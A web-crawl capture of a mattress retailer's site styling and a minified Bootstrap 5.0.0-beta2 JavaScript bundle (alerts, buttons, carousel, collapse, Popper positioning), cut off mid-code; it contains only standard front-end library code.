#eee!important}.shop-button{color:#fff!important;font-weight:500!important;background:#ff4500;padding:5px 15px;border-radius:5px}.color-ff{color:#fff!important;font-size:15px}.dual-txt{text-align:left}.mat-icon{width:10%}.pre-icon{max-width:10px}}@media only screen and (max-width:375px){.mat-icon{width:12%}}@media only screen and (max-width:320px){.shop-btn{font-size:12px!important}.mat-icon{width:15%}.shop-button{color:#fff!important;font-weight:500!important;background:#ff4500;padding:5px 5px 6px 10px;border-radius:5px}}.mat-bg-img{background-image:url('https://www.grassberrymattress.com/storage/new-bg-img.png')}@media only screen and (max-width:1024px) and (min-width:425px){.foam-img{margin-top:100px}}.Featuredgrass{height:100px}.imageDescriptionOne,.imageDescriptionTwo{display:none}@media only screen and (max-width:8000px) and (min-width:992px){.imageDescriptionOne{display:block}}.pillow-card{border:1px solid rgba(0,0,0,.125)!important;margin-bottom:10px;box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important;-webkit-box-shadow:0 2px 3px 0 rgb(0 0 0 / 13%)!important}.accordian-panel{padding:16px!important;font-size:16px!important;font-weight:600!important}.main-menu>nav>ul>li>a.active{color:orange}@media only screen and (max-width:991px) and (min-width:0px){.imageDescriptionTwo{display:block}.slanding,section.newsletter.bg-brand.p-30.text-white.wow.fadeIn.animated{display:none!important}.footerinfo{margin-left:7px!important}.contactinfo{position:inherit}.btn,.button{border-radius:0!important}.latextviewmore{right:3.5%!important}}

--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/themes/wowy/js/vendor/bootstrap.bundle.min.js
body_size: 23048
content:
/*!
  * Bootstrap v5.0.0-beta2 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */ if(!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,function(){"use strict";function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function e(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}function i(t,e){var n,i;t.prototype=Object.create(e.prototype),t.prototype.constructor=t,(Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(n=t,i=e)}var o,r,s=function(t){do t+=Math.floor(1e6*Math.random());while(document.getElementById(t));return t},a=function(t){var e=t.getAttribute("data-bs-target");if(!e||"#"===e){var n=t.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n="#"+n.split("#")[1]),e=n&&"#"!==n?n.trim():null}return e},l=function(t){var e=a(t);return e&&document.querySelector(e)?e:null},c=function(t){var e=a(t);return e?document.querySelector(e):null},u=function(t){if(!t)return 0;var e=window.getComputedStyle(t),n=e.transitionDuration,i=e.transitionDelay,o=Number.parseFloat(n),r=Number.parseFloat(i);return o||r?(n=n.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(n)+Number.parseFloat(i))):0},f=function(t){t.dispatchEvent(new Event("transitionend"))},d=function(t){return(t[0]||t).nodeType},h=function(t,e){var n=!1;t.addEventListener("transitionend",function e(){n=!0,t.removeEventListener("transitionend",e)}),setTimeout(function(){n||f(t)},e+5)},p=function(t,e,n){Object.keys(n).forEach(function(i){var o,r=n[i],s=e[i],a=s&&d(s)?"element":null==(o=s)?""+o:({}).toString.call(o).match(/\s([a-z]+)/i)[1].toLowerCase();if(!RegExp(r).test(a))throw TypeError(t.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+r+'".')})},g=function(t){if(!t)return!1;if(t.style&&t.parentNode&&t.parentNode.style){var e=getComputedStyle(t),n=getComputedStyle(t.parentNode);return"none"!==e.display&&"none"!==n.display&&"hidden"!==e.visibility}return!1},m=function(){return function(){}},v=function(t){return t.offsetHeight},b=function(){var t=window.jQuery;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},y="rtl"===document.documentElement.dir,$=function(t,e){var n;n=function(){var n=b();if(n){var i=n.fn[t];n.fn[t]=e.jQueryInterface,n.fn[t].Constructor=e,n.fn[t].noConflict=function(){return n.fn[t]=i,e.jQueryInterface}}},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",n):n()},w=(o={},r=1,{set:function(t,e,n){void 0===t.bsKey&&(t.bsKey={key:e,id:r},r++),o[t.bsKey.id]=n},get:function(t,e){if(!t||void 0===t.bsKey)return null;var n=t.bsKey;return n.key===e?o[n.id]:null},delete:function(t,e){if(void 0!==t.bsKey){var n=t.bsKey;n.key===e&&(delete o[n.id],delete t.bsKey)}}}),E=function(t,e,n){w.set(t,e,n)},x=function(t,e){return w.get(t,e)},k=/[^.]*(?=\..*)\.|.*/,T=/\..*/,A=/::\d+$/,L={},_=1,D={mouseenter:"mouseover",mouseleave:"mouseout"},C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function S(t,e){return e&&e+"::"+_++||t.uidEvent||_++}function O(t){var e=S(t);return t.uidEvent=e,L[e]=L[e]||{},L[e]}function N(t,e,n){void 0===n&&(n=null);for(var i=Object.keys(t),o=0,r=i.length;o<r;o++){var s=t[i[o]];if(s.originalHandler===e&&s.delegationSelector===n)return s}return null}function P(t,e,n){var i="string"==typeof e,o=t.replace(T,""),r=D[o];return r&&(o=r),C.has(o)||(o=t),[i,i?n:e,o]}function I(t,e,n,i,o){if("string"==typeof e&&t){n||(n=i,i=null);var r=P(e,n,i),s=r[0],a=r[1],l=r[2],c=O(t),u=c[l]||(c[l]={}),f=N(u,a,s?n:null);if(f)f.oneOff=f.oneOff&&o;else{var d,h,p,g,m,v=S(a,e.replace(k,"")),b=s?(d=t,h=n,p=i,function t(e){for(var n=d.querySelectorAll(h),i=e.target;i&&i!==this;i=i.parentNode)for(var o=n.length;o--;)if(n[o]===i)return e.delegateTarget=i,t.oneOff&&H.off(d,e.type,p),p.apply(i,[e]);return null}):(g=t,m=n,function t(e){return e.delegateTarget=g,t.oneOff&&H.off(g,e.type,m),m.apply(g,[e])});b.delegationSelector=s?n:null,b.originalHandler=a,b.oneOff=o,b.uidEvent=v,u[v]=b,t.addEventListener(l,b,s)}}}function R(t,e,n,i,o){var r=N(e[n],i,o);r&&(t.removeEventListener(n,r,Boolean(o)),delete e[n][r.uidEvent])}var H={on:function(t,e,n,i){I(t,e,n,i,!1)},one:function(t,e,n,i){I(t,e,n,i,!0)},off:function(t,e,n,i){if("string"==typeof e&&t){var o=P(e,n,i),r=o[0],s=o[1],a=o[2],l=a!==e,c=O(t),u=e.startsWith(".");if(void 0===s){u&&Object.keys(c).forEach(function(n){var i,o,r,s,a;i=t,o=c,r=n,s=e.slice(1),Object.keys(a=o[r]||{}).forEach(function(t){if(t.includes(s)){var e=a[t];R(i,o,r,e.originalHandler,e.delegationSelector)}})});var f=c[a]||{};Object.keys(f).forEach(function(n){var i=n.replace(A,"");if(!l||e.includes(i)){var o=f[n];R(t,c,a,o.originalHandler,o.delegationSelector)}})}else{if(!c||!c[a])return;R(t,c,a,s,r?n:null)}}},trigger:function(t,e,n){if("string"!=typeof e||!t)return null;var i,o=b(),r=e.replace(T,""),s=C.has(r),a=!0,l=!0,c=!1,u=null;return e!==r&&o&&(i=o.Event(e,n),o(t).trigger(i),a=!i.isPropagationStopped(),l=!i.isImmediatePropagationStopped(),c=i.isDefaultPrevented()),s?(u=document.createEvent("HTMLEvents")).initEvent(r,a,!0):u=new CustomEvent(e,{bubbles:a,cancelable:!0}),void 0!==n&&Object.keys(n).forEach(function(t){Object.defineProperty(u,t,{get:function(){return n[t]}})}),c&&u.preventDefault(),l&&t.dispatchEvent(u),u.defaultPrevented&&void 0!==i&&i.preventDefault(),u}},j=function(){function t(t){t&&(this._element=t,E(t,this.constructor.DATA_KEY,this))}return t.prototype.dispose=function(){var t,e;t=this._element,e=this.constructor.DATA_KEY,w.delete(t,e),this._element=null},t.getInstance=function(t){return x(t,this.DATA_KEY)},e(t,null,[{key:"VERSION",get:function(){return"5.0.0-beta2"}}]),t}(),B=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.close=function(t){var e=t?this._getRootElement(t):this._element,n=this._triggerCloseEvent(e);null===n||n.defaultPrevented||this._removeElement(e)},o._getRootElement=function(t){return c(t)||t.closest(".alert")},o._triggerCloseEvent=function(t){return H.trigger(t,"close.bs.alert")},o._removeElement=function(t){var e=this;if(t.classList.remove("show"),t.classList.contains("fade")){var n=u(t);H.one(t,"transitionend",function(){return e._destroyElement(t)}),h(t,n)}else this._destroyElement(t)},o._destroyElement=function(t){t.parentNode&&t.parentNode.removeChild(t),H.trigger(t,"closed.bs.alert")},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.alert");e||(e=new n(this)),"close"===t&&e[t](this)})},n.handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.alert"}}]),n}(j);H.on(document,"click.bs.alert.data-api",'[data-bs-dismiss="alert"]',B.handleDismiss(new B)),$("alert",B);var M=function(t){function n(){return t.apply(this,arguments)||this}return i(n,t),n.prototype.toggle=function(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.button");e||(e=new n(this)),"toggle"===t&&e[t]()})},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.button"}}]),n}(j);function W(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function K(t){return t.replace(/[A-Z]/g,function(t){return"-"+t.toLowerCase()})}H.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',function(t){t.preventDefault();var e=t.target.closest('[data-bs-toggle="button"]'),n=x(e,"bs.button");n||(n=new M(e)),n.toggle()}),$("button",M);var U={setDataAttribute:function(t,e,n){t.setAttribute("data-bs-"+K(e),n)},removeDataAttribute:function(t,e){t.removeAttribute("data-bs-"+K(e))},getDataAttributes:function(t){if(!t)return{};var e={};return Object.keys(t.dataset).filter(function(t){return t.startsWith("bs")}).forEach(function(n){var i=n.replace(/^bs/,"");e[i=i.charAt(0).toLowerCase()+i.slice(1,i.length)]=W(t.dataset[n])}),e},getDataAttribute:function(t,e){return W(t.getAttribute("data-bs-"+K(e)))},offset:function(t){var e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},position:function(t){return{top:t.offsetTop,left:t.offsetLeft}}},Y=function(t,e){var n;return void 0===e&&(e=document.documentElement),(n=[]).concat.apply(n,Element.prototype.querySelectorAll.call(e,t))},z=function(t,e){return void 0===e&&(e=document.documentElement),Element.prototype.querySelector.call(e,t)},q=function(t,e){var n;return(n=[]).concat.apply(n,t.children).filter(function(t){return t.matches(e)})},F=function(t,e){for(var n=t.previousElementSibling;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},V={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},X={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},Q=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._items=null,i._interval=null,i._activeElement=null,i._isPaused=!1,i._isSliding=!1,i.touchTimeout=null,i.touchStartX=0,i.touchDeltaX=0,i._config=i._getConfig(n),i._indicatorsElement=z(".carousel-indicators",i._element),i._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,i._pointerEvent=Boolean(window.PointerEvent),i._addEventListeners(),i}i(o,t);var r=o.prototype;return r.next=function(){this._isSliding||this._slide("next")},r.nextWhenVisible=function(){!document.hidden&&g(this._element)&&this.next()},r.prev=function(){this._isSliding||this._slide("prev")},r.pause=function(t){t||(this._isPaused=!0),z(".carousel-item-next, .carousel-item-prev",this._element)&&(f(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},r.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},r.to=function(t){var e=this;this._activeElement=z(".active.carousel-item",this._element);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0)){if(this._isSliding)H.one(this._element,"slid.bs.carousel",function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();this._slide(t>n?"next":"prev",this._items[t])}}},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._element,".bs.carousel"),this._items=null,this._config=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},r._getConfig=function(t){return t=n({},V,t),p("carousel",t,X),t},r._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;this.touchDeltaX=0,e>0&&(y?this.next():this.prev()),e<0&&(y?this.prev():this.next())}},r._addEventListeners=function(){var t=this;this._config.keyboard&&H.on(this._element,"keydown.bs.carousel",function(e){return t._keydown(e)}),"hover"===this._config.pause&&(H.on(this._element,"mouseenter.bs.carousel",function(e){return t.pause(e)}),H.on(this._element,"mouseleave.bs.carousel",function(e){return t.cycle(e)})),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()},r._addTouchEventListeners=function(){var t=this,e=function(e){t._pointerEvent&&("pen"===e.pointerType||"touch"===e.pointerType)?t.touchStartX=e.clientX:t._pointerEvent||(t.touchStartX=e.touches[0].clientX)},n=function(e){t._pointerEvent&&("pen"===e.pointerType||"touch"===e.pointerType)&&(t.touchDeltaX=e.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};Y(".carousel-item img",this._element).forEach(function(t){H.on(t,"dragstart.bs.carousel",function(t){return t.preventDefault()})}),this._pointerEvent?(H.on(this._element,"pointerdown.bs.carousel",function(t){return e(t)}),H.on(this._element,"pointerup.bs.carousel",function(t){return n(t)}),this._element.classList.add("pointer-event")):(H.on(this._element,"touchstart.bs.carousel",function(t){return e(t)}),H.on(this._element,"touchmove.bs.carousel",function(e){var n;(n=e).touches&&n.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=n.touches[0].clientX-t.touchStartX}),H.on(this._element,"touchend.bs.carousel",function(t){return n(t)}))},r._keydown=function(t){/input|textarea/i.test(t.target.tagName)||("ArrowLeft"===t.key?(t.preventDefault(),y?this.next():this.prev()):"ArrowRight"===t.key&&(t.preventDefault(),y?this.prev():this.next()))},r._getItemIndex=function(t){return this._items=t&&t.parentNode?Y(".carousel-item",t.parentNode):[],this._items.indexOf(t)},r._getItemByDirection=function(t,e){var n=this._getItemIndex(e),i=this._items.length-1;if(("prev"===t&&0===n||"next"===t&&n===i)&&!this._config.wrap)return e;var o=(n+("prev"===t?-1:1))%this._items.length;return -1===o?this._items[this._items.length-1]:this._items[o]},r._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(z(".active.carousel-item",this._element));return H.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:i,to:n})},r._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=z(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");for(var n=Y("[data-bs-target]",this._indicatorsElement),i=0;i<n.length;i++)if(Number.parseInt(n[i].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){n[i].classList.add("active"),n[i].setAttribute("aria-current","true");break}}},r._updateInterval=function(){var t=this._activeElement||z(".active.carousel-item",this._element);if(t){var e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}},r._slide=function(t,e){var n=this,i=z(".active.carousel-item",this._element),o=this._getItemIndex(i),r=e||i&&this._getItemByDirection(t,i),s=this._getItemIndex(r),a=Boolean(this._interval),l="next"===t?"carousel-item-start":"carousel-item-end",c="next"===t?"carousel-item-next":"carousel-item-prev",f="next"===t?"left":"right";if(r&&r.classList.contains("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(r,f).defaultPrevented&&i&&r){if(this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(r),this._activeElement=r,this._element.classList.contains("slide")){r.classList.add(c),v(r),i.classList.add(l),r.classList.add(l);var d=u(i);H.one(i,"transitionend",function(){r.classList.remove(l,c),r.classList.add("active"),i.classList.remove("active",c,l),n._isSliding=!1,setTimeout(function(){H.trigger(n._element,"slid.bs.carousel",{relatedTarget:r,direction:f,from:o,to:s})},0)}),h(i,d)}else i.classList.remove("active"),r.classList.add("active"),this._isSliding=!1,H.trigger(this._element,"slid.bs.carousel",{relatedTarget:r,direction:f,from:o,to:s});a&&this.cycle()}},o.carouselInterface=function(t,e){var i=x(t,"bs.carousel"),r=n({},V,U.getDataAttributes(t));"object"==typeof e&&(r=n({},r,e));var s="string"==typeof e?e:r.slide;if(i||(i=new o(t,r)),"number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw TypeError('No method named "'+s+'"');i[s]()}else r.interval&&r.ride&&(i.pause(),i.cycle())},o.jQueryInterface=function(t){return this.each(function(){o.carouselInterface(this,t)})},o.dataApiClickHandler=function(t){var e=c(this);if(e&&e.classList.contains("carousel")){var i=n({},U.getDataAttributes(e),U.getDataAttributes(this)),r=this.getAttribute("data-bs-slide-to");r&&(i.interval=!1),o.carouselInterface(e,i),r&&x(e,"bs.carousel").to(r),t.preventDefault()}},e(o,null,[{key:"Default",get:function(){return V}},{key:"DATA_KEY",get:function(){return"bs.carousel"}}]),o}(j);H.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Q.dataApiClickHandler),H.on(window,"load.bs.carousel.data-api",function(){for(var t=Y('[data-bs-ride="carousel"]'),e=0,n=t.length;e<n;e++)Q.carouselInterface(t[e],x(t[e],"bs.carousel"))}),$("carousel",Q);var G={toggle:!0,parent:""},Z={toggle:"boolean",parent:"(string|element)"},J=function(t){function o(e,n){var i;(i=t.call(this,e)||this)._isTransitioning=!1,i._config=i._getConfig(n),i._triggerArray=Y('[data-bs-toggle="collapse"][href="#'+e.id+'"],[data-bs-toggle="collapse"][data-bs-target="#'+e.id+'"]');for(var o=Y('[data-bs-toggle="collapse"]'),r=0,s=o.length;r<s;r++){var a=o[r],c=l(a),u=Y(c).filter(function(t){return t===e});null!==c&&u.length&&(i._selector=c,i._triggerArray.push(a))}return i._parent=i._config.parent?i._getParent():null,i._config.parent||i._addAriaAndCollapsedClass(i._element,i._triggerArray),i._config.toggle&&i.toggle(),i}i(o,t);var r=o.prototype;return r.toggle=function(){this._element.classList.contains("show")?this.hide():this.show()},r.show=function(){var t=this;if(!this._isTransitioning&&!this._element.classList.contains("show")){this._parent&&0===(e=Y(".show, .collapsing",this._parent).filter(function(e){return"string"==typeof t._config.parent?e.getAttribute("data-bs-parent")===t._config.parent:e.classList.contains("collapse")})).length&&(e=null);var e,n,i=z(this._selector);if(e){var r=e.find(function(t){return i!==t});if((n=r?x(r,"bs.collapse"):null)&&n._isTransitioning)return}if(!H.trigger(this._element,"show.bs.collapse").defaultPrevented){e&&e.forEach(function(t){i!==t&&o.collapseInterface(t,"hide"),n||E(t,"bs.collapse",null)});var s=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[s]=0,this._triggerArray.length&&this._triggerArray.forEach(function(t){t.classList.remove("collapsed"),t.setAttribute("aria-expanded",!0)}),this.setTransitioning(!0);var a="scroll"+(s[0].toUpperCase()+s.slice(1)),l=u(this._element);H.one(this._element,"transitionend",function(){t._element.classList.remove("collapsing"),t._element.classList.add("collapse","show"),t._element.style[s]="",t.setTransitioning(!1),H.trigger(t._element,"shown.bs.collapse")}),h(this._element,l),this._element.style[s]=this._element[a]+"px"}}},r.hide=function(){var t=this;if(!this._isTransitioning&&this._element.classList.contains("show")&&!H.trigger(this._element,"hide.bs.collapse").defaultPrevented){var e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",v(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");var n=this._triggerArray.length;if(n>0)for(var i=0;i<n;i++){var o=this._triggerArray[i],r=c(o);r&&!r.classList.contains("show")&&(o.classList.add("collapsed"),o.setAttribute("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[e]="";var s=u(this._element);H.one(this._element,"transitionend",function(){t.setTransitioning(!1),t._element.classList.remove("collapsing"),t._element.classList.add("collapse"),H.trigger(t._element,"hidden.bs.collapse")}),h(this._element,s)}},r.setTransitioning=function(t){this._isTransitioning=t},r.dispose=function(){t.prototype.dispose.call(this),this._config=null,this._parent=null,this._triggerArray=null,this._isTransitioning=null},r._getConfig=function(t){return(t=n({},G,t)).toggle=Boolean(t.toggle),p("collapse",t,Z),t},r._getDimension=function(){return this._element.classList.contains("width")?"width":"height"},r._getParent=function(){var t=this,e=this._config.parent;return d(e)?void 0===e.jquery&&void 0===e[0]||(e=e[0]):e=z(e),Y('[data-bs-toggle="collapse"][data-bs-parent="'+e+'"]',e).forEach(function(e){var n=c(e);t._addAriaAndCollapsedClass(n,[e])}),e},r._addAriaAndCollapsedClass=function(t,e){if(t&&e.length){var n=t.classList.contains("show");e.forEach(function(t){n?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",n)})}},o.collapseInterface=function(t,e){var i=x(t,"bs.collapse"),r=n({},G,U.getDataAttributes(t),"object"==typeof e&&e?e:{});if(!i&&r.toggle&&"string"==typeof e&&/show|hide/.test(e)&&(r.toggle=!1),i||(i=new o(t,r)),"string"==typeof e){if(void 0===i[e])throw TypeError('No method named "'+e+'"');i[e]()}},o.jQueryInterface=function(t){return this.each(function(){o.collapseInterface(this,t)})},e(o,null,[{key:"Default",get:function(){return G}},{key:"DATA_KEY",get:function(){return"bs.collapse"}}]),o}(j);H.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();var e=U.getDataAttributes(this),n=l(this);Y(n).forEach(function(t){var n,i=x(t,"bs.collapse");i?(null===i._parent&&"string"==typeof e.parent&&(i._config.parent=e.parent,i._parent=i._getParent()),n="toggle"):n=e,J.collapseInterface(t,n)})}),$("collapse",J);var tt="top",te="bottom",tn="right",ti="left",to=[tt,te,tn,ti],tr=to.reduce(function(t,e){return t.concat([e+"-start",e+"-end"])},[]),ts=[].concat(to,["auto"]).reduce(function(t,e){return t.concat([e,e+"-start",e+"-end"])},[]),ta=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function tl(t){return t?(t.nodeName||"").toLowerCase():null}function tc(t){if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function tu(t){return t instanceof tc(t).Element||t instanceof Element}function tf(t){return t instanceof tc(t).HTMLElement||t instanceof HTMLElement}var td={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach(function(t){var n=e.styles[t]||{},i=e.attributes[t]||{},o=e.elements[t];tf(o)&&tl(o)&&(Object.assign(o.style,n),Object.keys(i).forEach(function(t){var e=i[t];!1===e?o.removeAttribute(t):o.setAttribute(t,!0===e?"":e)}))})},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach(function(t){var i=e.elements[t],o=e.attributes[t]||{},r=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce(function(t,e){return t[e]="",t},{});tf(i)&&tl(i)&&(Object.assign(i.style,r),Object.keys(o).forEach(function(t){i.removeAttribute(t)}))})}},requires:["computeStyles"]};function th(t){return t.split("-")[0]}function tp(t){return{x:t.offsetLeft,y:t.offsetTop,width:t.offsetWidth,height:t.offsetHeight}}function tg(t,e){var n,i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&((n=i)instanceof tc(n).ShadowRoot||n instanceof ShadowRoot)){var o=e;do{if(o&&t.isSameNode(o))return!0;o=o.parentNode||o.host}while(o)}return!1}function tm(t){return tc(t).getComputedStyle(t)}function tv(t){return["table","td","th"].indexOf(tl(t))>=0}function t8(t){return((tu(t)?t.ownerDocument:t.document)||window.document).documentElement}function tb(t){return"html"===tl(t)?t:t.assignedSlot||t.parentNode||t.host||t8(t)}function ty(t){if(!tf(t)||"fixed"===tm(t).position)return null;var e=t.offsetParent;if(e){var n=t8(e);if("body"===tl(e)&&"static"===tm(e).position&&"static"!==tm(n).position)return n}return e}function t$(t){for(var e=tc(t),n=ty(t);n&&tv(n)&&"static"===tm(n).position;)n=ty(n);return n&&"body"===tl(n)&&"static"===tm(n).position?e:n||function(t){for(var e=tb(t);tf(e)&&0>["html","body"].indexOf(tl(e));){var n=tm(e);if("none"!==n.transform||"none"!==n.perspective||n.willChange&&"auto"!==n.willChange)return e;e=e.parentNode}return null}(t)||e}function tw(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function tE(t,e,n){return Math.max(t,Math.min(e,n))}function tx(t){return Object.assign(Object.assign({},{top:0,right:0,bottom:0,left:0}),t)}function tk(t,e){return e.reduce(function(e,n){return e[n]=t,e},{})}var tT={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,i=t.name,o=n.elements.arrow,r=n.modifiersData.popperOffsets,s=th(n.placement),a=tw(s),l=[ti,tn].indexOf(s)>=0?"height":"width";if(o&&r){var c=n.modifiersData[i+"#persistent"].padding,u=tp(o),f=n.rects.reference[l]+n.rects.reference[a]-r[a]-n.rects.popper[l],d=r[a]-n.rects.reference[a],h=t$(o),p=h?"y"===a?h.clientHeight||0:h.clientWidth||0:0,g=c["y"===a?tt:ti],m=p-u[l]-c["y"===a?te:tn],v=p/2-u[l]/2+(f/2-d/2),b=tE(g,v,m),y=a;n.modifiersData[i]=((e={})[y]=b,e.centerOffset=b-v,e)}},effect:function(t){var e=t.state,n=t.options,i=t.name,o=n.element,r=void 0===o?"[data-popper-arrow]":o,s=n.padding,a=void 0===s?0:s;null!=r&&("string"!=typeof r||(r=e.elements.popper.querySelector(r)))&&tg(e.elements.popper,r)&&(e.elements.arrow=r,e.modifiersData[i+"#persistent"]={padding:tx("number"!=typeof a?a:tk(a,to))})},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},tA={top:"auto",right:"auto",bottom:"auto",left:"auto"};function tL(t){var e,n,i,o,r,s=t.popper,a=t.popperRect,l=t.placement,c=t.offsets,u=t.position,f=t.gpuAcceleration,d=t.adaptive,h=t.roundOffsets?(n=(e=c).x,i=e.y,{x:Math.round(n*(o=window.devicePixelRatio||1))/o||0,y:Math.round(i*o)/o||0}):c,p=h.x,g=void 0===p?0:p,m=h.y,v=void 0===m?0:m,b=c.hasOwnProperty("x"),y=c.hasOwnProperty("y"),$=ti,w=tt,E=window;if(d){var x=t$(s);x===tc(s)&&(x=t8(s)),l===tt&&(w=te,v-=x.clientHeight-a.height,v*=f?1:-1),l===ti&&($=tn,g-=x.clientWidth-a.width,g*=f?1:-1)}var k,T=Object.assign({position:u},d&&tA);return f?Object.assign(Object.assign({},T),{},((k={})[w]=y?"0":"",k[$]=b?"0":"",k.transform=2>(E.devicePixelRatio||1)?"translate("+g+"px, "+v+"px)":"translate3d("+g+"px, "+v+"px, 0)",k)):Object.assign(Object.assign({},T),{},((r={})[w]=y?v+"px":"",r[$]=b?g+"px":"",r.transform="",r))}var t_={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,i=n.gpuAcceleration,o=n.adaptive,r=n.roundOffsets,s=void 0===r||r,a={placement:th(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:void 0===i||i};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign(Object.assign({},e.styles.popper),tL(Object.assign(Object.assign({},a),{},{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:void 0===o||o,roundOffsets:s})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign(Object.assign({},e.styles.arrow),tL(Object.assign(Object.assign({},a),{},{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:s})))),e.attributes.popper=Object.assign(Object.assign({},e.attributes.popper),{},{"data-popper-placement":e.placement})},data:{}},tD={passive:!0},tC={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,i=t.options,o=i.scroll,r=void 0===o||o,s=i.resize,a=void 0===s||s,l=tc(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return 